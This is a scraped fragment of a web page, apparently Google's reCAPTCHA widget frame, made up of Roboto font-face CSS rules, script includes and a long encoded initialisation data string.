  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="VScVWfP41aa-eFTwDi2QAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="VScVWfP41aa-eFTwDi2QAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VScVWfP41aa-eFTwDi2QAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KCcQ7DisKJw5YUAWHCrMOQEH7DsSbDpWHCp2wBSRvCtwTDjkNNKkJNV8OMUsOFw5J4HVHCuwtyM8KifglgwrsXw5TDtMK4IsKOwrLCssKPw7BGw7hKNsKMN2/DvsO4UcO3w5LDqwnChcO2wociCsO9FCrCgsOJMHhwG8OGw7rCiQnDg8OEFHMywofDqk/Cj8OIwqzDqcOlYQbDgcKtwqDCrEjCqkIMw4HDm8K3wqoxw5MKwrzCn8KzwqbDvWfDmsKNwonDmWJlwrhFw781w4nDkcKrXsKRw5kqPMOcYMKkTB/[base64]/CscOBFHwyw480UwV0QsKuwonCglRzCMOSw6jCvMK4wrXDpgXCrMOlw4HDhMOvV8OywpXDusO9KsKOwr/[base64]/DlMO/wqVjJMOKNcOkKcOnQ8KzwrYCw4A9NMOVw5oLwr/DsGIcEMOTQsOoEsK7EhPCjsKYKRHCjcKpwp7CoWvCpG0gYMOUworClRMcbAxIwqbCq8Ocwow2w5USwpDCtCA4w6LDncOowqYEGmnDhsKWGVN9H37Du8KRw6kSw7N5LcKgS2jCjkwmQ8Kew6zDj0dfBF0Ew5bChA12wq4WwpjCkVbDoEVrH8KASlbCvMKBwqk/bAvDpjfCjQpUwrHDmsKUacOHw7Npw7rCisKSM2ogO8O3w7bCusKDb8OLZxvDrVU1UsKQw5/Cnh97w64iwp86R0PDtMOiRB3DmmRiecOtw7geZm/[base64]/CqMKFwrMbCcOUHsKgw5fDvsOIbGQMw7TDicOeEAkYK8ORQCjDricUw6jCuml0WcOvwphZKTLDrVRLw5/DnsONwrA9wppiwpbDkcOGwr5UC0PCnR1jwpV7w5XDscOIXcKpw4rDs8KaKxRaw6woKsKQGDLDrUl2f2vCnsKNb27DgsKVw5fDiBRwwpnCosO3wqY4w5DDhsOhw6/CgMK1AsKqUGFuccOBwrogRGrDo8OLwq3Ckx/DjsOYw6zCu8KUVGBTZgzCjyfCgcKlMzrDhiLDpzfDrsOTw5oEwoh+w4nCocK6wr7CosO6Y27DlMKOw45VIA8zw5QAGMKmasKHLMKXwqxXwrLDmcOww69STcKBwrTDtiEDw4/[base64]/Cu0FrVcOoQSJawrbDsBbDjMKzw7vCo8OGw6coN8OnwrrCosKpN8K8wqI4w5rDt8KXwoDCuMKyERkYwrlgbyjDu1/CtlTCgzDDr1vDtsOeWCtRw7vCqVfDg3k2TifCr8K7JsO/wpnDrcOlGMOVwqvDh8O/w71lSWA2Yks0ZiE+w7XDgsOywovDnlIqYioRwqbCiARBd8OYe29OZMOWC30/ci7Cr8OcwoAkG03DhUTDsVbCvsO9e8Ojw48EUsO9w4TDgHjCsCPCswvDscKyJ2EGwrFMwqzCn2rDuRULw79PAhcPUMK8FcOCw4/Cl8OrWVvDuMKLUcO2wrIzYcKsw5Erw7/DvjkNacK2UDdsccOQwpxjw77CoCnCvUMFEVbDqcK/woM4wovCrErCq8KBwp5qw4x9DgvCpg1AwofCisKHOMKRw45Ew6BqV8KnUmEsw6fCvQ7DkcOIw6wTeHo0Zk/CslDCpAw6wpfDuTHCoMOmeAjCqcK+X0DCj8KoMnZiw4vDg8O/wobDisORJlglS8KAw4ZSBw19wrkQO8Kxc8Kiw4BPZcKxDBo7fMObH8KVw4fCkMOuw5o0eMKvezLCqMOBDSDCgMKGwqTClF/[base64]/Ly7CiMK/KsKPw6fCkWPCkMOKwoPDk0DCg1PCo03DpR8Rwpgyw50SUcO3wp4JeFQiwqjDjCfCsMOST8KhQ2/Dh8K8wqrCo2dHw7oxIMOKwq4vw6Zic8KZUsOgw41aI2wBIMOuw5hCbMKhw5vCv8OFE8K8HsKTwrDCtWwhEg0Gw6Z6U1jDqjnDvWoLwr/DlUFIWsO9w4bDjcOdwo96w4XCq2RyOcK/WcK8wrJqw7/CocOtwp7Do8Olw6jCpcKfMTfCvjwlUcKzOkFaMcOROMKSwq3DhMOvMD/CtnTDhDTCmBQXwqZKw5FAKcOjwp7DlkgDEFI5w4MFGANxwonCg15qw7I/w5B/wqMwLcOPZlodwr7DhWTDmsO4wprCqMOVwo1oPQTCp1szw4HClsOvwp0FwoYcwq7DnlbDhEbCg8OjBsKnw61DPSsyX8K6OMKwSH1ydlsFYcOQMMK8ScKXw7FLAzhwwprCjMOEdcOROcOAwp/[base64]/Cu2YhwrgkR0ocw5V+w7/CjRMpThQHw7pucMOaBMK/wpjDpcKnw7tcw4XCpBTDn8OYwrAGB8Kbwq9ww6t8aEhbw5kod8OpNhbDssOEccOSIcKvJ8OQZcKtSCHDvsO6UMO0wqQLFzB1w4jDnBTCpX/DncKWRAjDtWpyw7xbB8OqwqMLw58be8KtNMK4AywBaj4Sw7Npw6bCiQ/DqGU1w53CnsOFVQkWbMOdwovDlXkTw40AdsO/[base64]/wql+w67ComBBw6J2TMKRwoESw5pMw7nClQ1kw55MwpXDnFdzFMKrN8O8BDvDu1hdCcOnwqFdw4PCjy8Lw4NnwpYNBcKSwotnw5TDjcKNwqliHXvCukzCmcO2aFLCl8OmMVDDlcKvwr8fY0x/Pxptw6oJecKoAWUYPlcANsOxMsK7w7U9cSHDjEAGw4gFwrgCw6/CgEHCtMOhU3UjBMK2O1pSHWLDo0hLCcKQw6hqRcKLcm/CozI3MiXDj8O/w5HCn8ODwp3DoGzCh8ONJHnCkcKMw4jCqcKFwoJcJWBHw6Z5fsOCwphzwrVtMsKQCG3CvcKzw7bDqMOxwqfDqhBEw7gqEsOkw5PDhXbCt8O7NcKpw4l9w5h8wp4ZwpICGGrDiGA9w6sVdcOsw552EcKKQsOgbTp/w6fCqynDhgrDnF3Dh0HDkUnDgnUGaQ7Ck3vDrndFbsOqwqpXwo4zwqQ1wolqw4dEO8OaDD/Cj0h/EcOCw7hzbFdCwpZmb8Kww5ROwpHDqcOawrYbC8OpwqNdHcKhwqrDvcKgw6rCgxxQwrbDshg9B8KHBcOrZcKOw4wGwpQEw4Y7ZFjCosOcASPDlsKLF1BZw5/DizEAJhXDn8KPwrg5wqoBKSZJaMOUwo7Dnk7DgMOiVMOQa8KcCcKkUXjCnMKzw77DlXN8wrHCusOewoTDvylcwqrCq8O/wrtLw5VJw4jDlXwyeWjClsO3RsO4wqh/[base64]/CqWYwwoojw4ULL8KSwrfDmkfDuHUqO01ow6TDvWfDgCbDhBV3w7/DijHClVgZw48Nw5HDmx/CuMKVVcKMwrTDncO3w44jFztuw7BpLMK1wq/CrnPCmcKRw60Lwr3CpcKPw4PCjwtvwqPDrHtjE8OZLQZWwrHDp8K7w6zDsxV7ccOuC8Opw4J3fMOoHFgZwoMOXcOhw6MMw4dEw43DtRwBw4zCgsK+w77CjMKxIGMPVMOpGSjDmFXDtj9TwrTChcKhw7XDqhLDisOhOSLDisKewqPCr8OZcU/CqF/Cl3U5wo7DkMKZAsKvRcOBw69ywovDjsODwpoNw7PCi8K+w7jDmxLDjEteSMOgw54IOkDDk8KIwpbDncK3wrfDmAzDssKCw5zCvFLDlcOow6/[base64]/VFkvwrfCu11jM8K5O8OfwpvCm8Ovw6fDvUjCvMKefFk/[base64]/WmvCn8Olw4I8fHDDl0HDpcOiNB/CscKcMkVoIcK0bRV+wpTCh8O4e2pVw4N1QjUkw6EbLTfDt8KFwpEQasOuw7jCk8OEJVXDk8K9w73CsUjDlMOiwoA9w4kcfkPCmsKOfMOABjbDssKXN1LDj8OOwpF5TT0Xw6o9DEZ5acK5wrp/wpjClsOlw4R2dRPDnWVEwqBuw5FMw6kkw6cxw6vCgsOpw4MMRMORMAbDrcOqwoUqwqXCnWvDuMOEwqQGMXURw77Dg8KDwoBTTiwNw6/Ch3PDo8ODaMKpwrnCnRkOw5R7w6Yyw7jDr8KWw7MBcHbDl2rDnSzCmsKWCMOGwr4Lw6/Di8OaICPChX/[base64]/Cp0jDgcOyIipKwqAow59nwojDhMOODFoWfMKNw6jCkzfDsCHDk8KjwrnClQ53cShowp0rwobCmWrCkVnDqyRZwrXCg2zDllTCoSvDicO7w4EHw6tCK0rDgsKrwpE3w7V8CcKtw4LDtsKwwo/Cuy8FwrTClMKhfMOhwrbDisOqw7FPw4vCgsKew400wpDCmMO7w5dZw4LCu0wSwrnClMKVw49ow50Fw74dLMOyWRfDk3PDnsKiwokawoHDg8OpUl/CkMOjwqjCnm9LMcKgw5hYw6vCoMKcLsKZIRPCo3DCih7DmUAPO8KCJi/CtsKhw5JewrY0M8KGwqbCniTDgcK7K1/ClF09CMOnaMKeOmnDnx/CsWbDiVl0XMKzwpXDhQdjF0l4UidAUjFrw4tfMwTDhnTDn8KRw7DDikgEMAHCpy8KGFnCrcOWw7khZcKvWUMVwrhRKV1Xw77DucOAw4/CjgUxwqJ6ajwDwrR/w4DChzdbwoRLG8KOwoPCpsOKw5E3w6pPBsOuwoDDgsKKIsORwo7Dp3/DrgLCp8O0wpPDoTEeKihswr7DkQ3Dg8KhIQfCrApjw7vDkwbCh2s0w5dQwoLDvsORwoUqwq7CtgvDmsORwqM5GytuwqhqAsOMw63CoUfDhUnDkzzCjcOjwr1Zwo3DgsOpwqnCsGJPP8Oqw57CkMKBwqxHDB3Dk8KywqQ1X8O/w7/CqMOlwrrCsMOzwqnDqyrDqcKzw5N5w6Rpw7EaLcOzDsKOwpsZcsKAw67Cr8Kww68JSkAsdlDDnXPClnPDhmLCll0qTMKJYMOIYMKxfHBNw6svN2HClCrCk8OzD8Kpw7XDs2FMwrhEJcOdBMKQwqlVTcOeQcKeMwlswo52fCxGdcOaw7nCmw7DvGpawqnCgMODacKZw7/[base64]/OBJ5GEHCml1VwrYKw4PDpsKdw4fDisOFI8OxwosMdsKCQMKnwobCvEAOJTDCuGDDpm7DuMKTw7fDoMOOwrl9w4YNWAbDnADCvVnCvD/DqsOdw7lLC8KQwq9qfsOLFMOAAMO5w73CjcKmw41zw7dIwpzDpzEtwpsbwpDCkDUlfsKwV8O1w4zCjsOPXCxkwqHDlj1lQT95PCHDncK9d8K0QiNtQ8OpeMOcw7PCj8OawpXCgMKpPDbCp8OGW8O+w4XChMOjfhjDpkYvw6bDi8KHQXXCpsOkwp/Dg0rCmMOlb8OGeMOeVMKww6bCqcOfIsOMwqp/w5tHJcOLw4VCwrElO1hwwqBew4XDjcO1wqR1woHCnsO5wodcw5LDhVbDlsONwrDDq3oxTsOWw73Dh3Acw585XMOvw74QJMKwA29VwqseXMObOzokw4I4w4hswo1fQRtlQ0XDgsOfAV/[base64]/CucO+H8O7wpvCl8OSwqfDqBPDtcKwBCnCqXHCiljCnjtWKsOywoPCp23DolwzeVHDu0UkwpHDqsOQIVwaw6hXwpFow6LDjcONw6spw6AqwrPDpMKOD8ORXcKQEcK8wrDCo8KCwrFnQcKtbXx/w6/Ck8KsU19wO3JAZ2p7wqfCjFsERR09TmTDrwnDnBHCvXgSwq7DgzINw4rCly7CnMOfw5gpeRM1E8KlJE/DlMK8wpU7bwzCvG4Dw4LDjcO+SMOzJzLCgwwcwqc1woggcsO5DsO8w57CuMODwrNHGQd6fkHDvwHCpQfDi8O/wp8JU8KhworDmy03FVfDlWzDpcKCw5TDljMfw6vCtsO8EMOCL2MEw6vCk28nwoVtCsOiwpvCqG/[base64]/OQXDvcOMwp/DjMO7Q1djw73DgzkhLAvCgBPDgHUPw47Dnw7CkgQMbmTCjG00wpnDlMO+w7vDpiACwojDt8Oqw7TCrT4dFcKUwr5HwrlcNcONBy3CqsOpEcK9CRjCsMOSwoIEwq1YJMKbwoPCmANow6nDtMOQIxrCrkc1wo0dwrbDuMO5w5drwozCtkBXw51+w7pJXF/CicO8KcOBO8OxLcOffMKvfHBPdRoDVSjCosO+wo7DrnZ2w6Y9woDDksKDL8Kmw5bCgXY9wpl9DGbDmzLCmw49wqo1JSXDiy1Qwp1sw7d0IcKsf3J8wrAresOUF1w7w5h0w7fCnG4Ow6ZOw54yw5jChx1JDQxEasKzQMKeKcOsZEEqAMOvw6jDr8Kgw7oEGsOnDcK5w6/[base64]/[base64]/ChHY8T8OYcW/Cuh9NwpwRWAzDrcO+f8OJwqrCnUkbwojDscOPcS7Ckw9Ww79YQcKuYcOgAjhvPMOpwoPDtcOTYxl5Yw4nwpLCuy/CvWPDvMOrbQoZKcK0M8OOwopLEMOiw4HCggrDr1LCkG/CnB9uwrlOMUR2w4XDt8KrLiHCvMOMw7DCjkZLwrsew5TDvCPCq8KjMcK/[base64]/Ck37CtH9YYcKYw5ZJQXYdwr5SQCLDvVE6cMOSwo7Ck0Q0w6/DmmDDmMOMwq7DtmzCocO3GsKJw5PCnwjDkMOywrzCj0LCsw9nwo0jwrtKJG3CkcOUw4/Dn8K8e8OyEDHCksO8exA3w4FRYi3CjAfDgEtKMMK1QnLDl3HClcKgwqjCnsKqV2kywrPDv8O9wqcUw6MTw7zDqhDDp8O8w4t8w6haw65xw4ZjBsKqC2TCoMOnwrDDnsO6IMKrw5LDikMoVsONXXDDgX9KfsOcGsK/wqdsX2lTwoY3wpnCtMOFQ37DgsKlNsO9IMKbw7HCqxdcesKdwo9qNlPCpCrCoTLDkMKQwotSNEHCuMKhwrnDtx1NXsOsw5zDuMKga0vDo8O0wrYFOm5Gw6UJw4/DlMORKcOTw4nCnsKqw64Xw7NBwqIzw4rDgsO3EcOFc1bCs8KkWWIPGFzCmndK